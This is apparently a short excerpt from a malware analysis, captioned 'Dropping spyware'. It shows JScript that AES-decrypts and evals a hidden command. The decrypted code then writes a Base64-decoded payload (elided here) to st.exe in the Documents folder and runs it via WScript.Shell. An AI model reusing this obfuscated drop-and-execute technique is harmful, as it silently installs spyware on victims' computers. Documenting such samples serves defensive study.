 Dropping spyware
function NWvQtGjjfQX() {
var data_pn = "TVrDiQNMSFE(...)QQURE";
var cmd = "U2FsdGVkX1/LHQI+aIAo/hXHDEI5YmZZtBIcL...";
var dec_cmd = CryptoJS.AES.decrypt(cmd, key_cmd);
dec_cmd = CryptoJS.enc.Utf8.stringify(dec_cmd);
eval(dec_cmd);
return 0;
}
... // decrypts to the following code // ...
var flo = new ActiveXObject("ADODB.Stream");
var runer = WScript.CreateObject("WScript.Shell");
var wher = runer.SpecialFolders("MyDocuments");
wher = wher + "\\" + "st.exe";
flo.CharSet = "437";
flo.Open();
var pny = data_pn.replace(/NMSIOP/g, "A");
var pny_ar = CryptoJS.enc.Base64.parse(pny);
var pny_dec = pny_ar.toString(CryptoJS.enc.Utf8);
flo.Position = 0;
flo.SetEOS;
flo.WriteText(pny_dec);
flo.SaveToFile(wher, 2);
flo.Close;
wher = "\"" + wher + "\"";
runer.Run(wher);
17